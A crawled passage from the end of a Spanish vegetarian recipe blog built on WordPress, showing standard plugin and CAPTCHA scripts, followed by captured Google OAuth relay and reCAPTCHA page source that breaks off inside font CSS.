						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="wpzoom-rcb-block-script-js-extra">
/* <![CDATA[ */
var wpzoomRecipeCard = {"pluginURL":"https://www.susanveggie.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/","homeURL":"https://www.susanveggie.com/","permalinks":"/%postname%/","ajax_url":"https://www.susanveggie.com/wp-admin/admin-ajax.php","nonce":"e4dc4e9a58","api_nonce":"2c4c161716"};
//# sourceURL=wpzoom-rcb-block-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.2.11" id="wpzoom-rcb-block-script-js"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?ver=93a5d46113203cd6b0cf2d0613578c4d" id="wpzoom-rcb-block-pinit-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.susanveggie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1700663129" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.9" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Cargar m\u00e1s...","index_infinite_loading_txt":"Cargando..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-includes/js/comment-reply.min.js?ver=93a5d46113203cd6b0cf2d0613578c4d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1700663114" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.susanveggie.com/wp-includes/js/wp-emoji-release.min.js?ver=93a5d46113203cd6b0cf2d0613578c4d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.susanveggie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="0d0b38a326"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.susanveggie.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="76on0ELU3YUMUZqnd20OyA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="76on0ELU3YUMUZqnd20OyA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdP57wZAAAAAAXpMWMA9eyJKUaFG5SCu5nqj9Wm&co=aHR0cHM6Ly93d3cuc3VzYW52ZWdnaWUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9arrp2serznn
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, 